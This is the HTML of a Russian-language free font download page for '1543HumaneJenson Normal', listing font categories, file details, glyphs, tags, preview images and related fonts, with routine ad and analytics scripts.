            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110065</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,538</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,136,350</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Darkboats-Demo.font" title="Darkboats Demo Шрифта">Darkboats Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gustisans-Regular.font" title="Gustisans-Regular Шрифта">Gustisans-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cellavie.font" title="Cellavie Шрифта">Cellavie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Awkward-Billy.font" title="Awkward Billy Шрифта">Awkward Billy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Long-Weekend.font" title="Long Weekend Шрифта">Long Weekend</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jacielle-Olievera.font" title="Jacielle Olievera Шрифта">Jacielle Olievera</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Trymore.font" title="The Trymore Шрифта">The Trymore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondage-Regular.font" title="Bondage Regular Шрифта">Bondage Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/King-Of-Dangdut.font" title="King Of Dangdut Шрифта">King Of Dangdut</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chilly-Night.font" title="Chilly Night Шрифта">Chilly Night</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Plain-And-Simple-Regular.font" title="Plain And Simple Regular Шрифта">Plain And Simple Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bewilderment-Medium.font" title="Bewilderment Medium Шрифта">Bewilderment Medium</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sandle.font" title="Sandle Шрифта">Sandle</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Be-Childish.font" title="Be Childish Шрифта">Be Childish</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Belly.font" title="Winter Belly Шрифта">Winter Belly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hang-Writing-Jg-Regular.font" title="Hang Writing Jg Regular Шрифта">Hang Writing Jg Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cabins-And-Castles.font" title="Cabins And Castles Шрифта">Cabins And Castles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apollo-Butler.font" title="Apollo Butler Шрифта">Apollo Butler</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- 1543HumaneJenson Normal Шрифта -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Дом</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Distorted-Eroded.html" class="freefontsbreadcrumblink" title="Искаженные эродированных">Искаженные эродированных</a></span>
	<span class="webfontsbreadcrumb">/ 1543HumaneJenson Normal</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">1543HumaneJenson Normal Шрифта</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Добавлен <strong>Mar 30 2010</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/1543HumaneJenson-Normal.font.rate" id="rate" title="1543HumaneJenson Normal Шрифта Ставка  Нет оценки" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Оценить</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/1543HumaneJenson-Normal.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/1543HumaneJenson-Normal.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/1543HumaneJenson-Normal.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/1543HumaneJenson-Normal.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/1543HumaneJenson-Normal.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normal.webp" style="margin-left:16px;vertical-align: middle;" alt="1543HumaneJenson Normal Шрифта" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/1543HumaneJenson-Normal.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Настройка просмотра</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/1543HumaneJenson-Normal.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="1543HumaneJenson Normal Скачать шрифт"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Загрузка</span></a>
							 <a href="https://webfonts.ffonts.net/1543HumaneJenson-Normal.font" title="1543HumaneJenson Normal Скачать шрифт" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="1543HumaneJenson Normal Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">1543HumaneJenson Normal Описание</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Загрузки:</b> 2,356</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">1543HumaneJenson-Normal.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span> 1543HumaneJenson Normal  </li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Normal </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Version Macromedia Fontographer 4.1.4 25/02/08</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 126</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/1543humanejenson" title="1543humanejenson Шрифта Поиск">1543humanejenson</a></li> <li><a href="/tag/0/normal" title="normal Шрифта Поиск">normal</a></li> <li><a href="/tag/0/version" title="version Шрифта Поиск">version</a></li> <li><a href="/tag/0/macromedia" title="macromedia Шрифта Поиск">macromedia</a></li> <li><a href="/tag/0/fontographer" title="fontographer Шрифта Поиск">fontographer</a></li> <li><a href="/tag/0/126" title="126 Шрифта Поиск">126</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Шрифта Поиск">fontspecific</a></li> <li><a href="/tag/0/apr" title="apr Шрифта Поиск">apr</a></li> <li><a href="/tag/0/andr" title="andr Шрифта Поиск">andr</a></li> <li><a href="/tag/0/sale" title="sale Шрифта Поиск">sale</a></li> <li><a href="/tag/0/humani" title="humani Шрифта Поиск">humani</a></li> <li><a href="/tag/0/corporis" title="corporis Шрифта Поиск">corporis</a></li> <li><a href="/tag/0/fabrica" title="fabrica Шрифта Поиск">fabrica</a></li> <li><a href="/tag/0/johann" title="johann Шрифта Поиск">johann</a></li> <li><a href="/tag/0/oporinus" title="oporinus Шрифта Поиск">oporinus</a></li> <li><a href="/tag/0/imprimeur" title="imprimeur Шрифта Поиск">imprimeur</a></li> <li><a href="/tag/0/diteur" title="diteur Шрифта Поиск">diteur</a></li> <li><a href="/tag/0/1543" title="1543 Шрифта Поиск">1543</a></li> <li><a href="/tag/0/gilles" title="gilles Шрифта Поиск">gilles</a></li> <li><a href="/tag/0/corre2008" title="corre2008 Шрифта Поиск">corre2008</a></li> <li><a href="/tag/0/utilisation" title="utilisation Шрифта Поиск">utilisation</a></li> <li><a href="/tag/0/distorted" title="distorted Шрифта Поиск">distorted</a></li> <li><a href="/tag/0/eroded" title="eroded Шрифта Поиск">eroded</a></li> 
						<li><a href="/date/0/2010-03-30" title="2010-03-30">2010-03-30</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">1543HumaneJenson Normal ВЕРХНИЙ</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-NormalA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-NormalA.webp" alt="1543HumaneJenson Normal Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">1543HumaneJenson Normal строчной</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normala.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normala.webp" alt="1543HumaneJenson Normal Шрифта строчной"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">1543HumaneJenson Normal ДРУГИЕ символов</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normal0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normal0.webp" alt="1543HumaneJenson Normal Шрифта ДРУГИЕ символов"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normal_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normal_example_1.webp" alt="1543HumaneJenson Normal Шрифта examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normal_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normal_example_2.webp" alt="1543HumaneJenson Normal Шрифта examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normal_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1543HumaneJenson-Normal_example_3.webp" alt="1543HumaneJenson Normal Шрифта examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/1543HumaneJenson-Normal.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="1543HumaneJenson Normal Скачать шрифт" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Загрузка</span></a>
					<span class="downloadsfont_css">2,356 Загрузки</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Скачать бесплатные шрифты</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Cullen.font" title="Cullen" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Cullen</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Lora-Italic.font" title="Lora Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Lora Italic</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Коммерческие Шрифты</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_1470-Jenson-Latin-SC-Normal.font" target="_blank" rel="noopener" title="1470 Jenson Latin SC Normal" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">1470 Jenson Latin SC Normal</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Garamond-Rough-H-EF.font" target="_blank" rel="noopener" title="Garamond Rough H EF" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Garamond Rough H EF</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
